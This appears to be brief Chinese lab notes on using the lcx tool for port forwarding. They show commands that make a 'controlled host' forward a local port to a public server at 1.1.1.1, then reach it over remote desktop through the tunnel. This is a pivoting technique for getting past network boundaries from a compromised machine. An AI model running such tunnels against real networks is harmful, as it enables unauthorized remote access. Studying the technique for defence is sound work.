 端口转发
lcx的基本使用
实验二
步骤一：外网服务器开启监听
lcx -listen 4444 12345
步骤二：将被控主机端口转发到外网服务器
lcx.exe -slave 公网 IP + 端口 被控服务器IP + 端口
lcx -slave 1.1.1.1 4444 127.0.0.1 80
步骤三：在外网服务器连接本地12345端口
然后mstsc 127.0.0.1:12345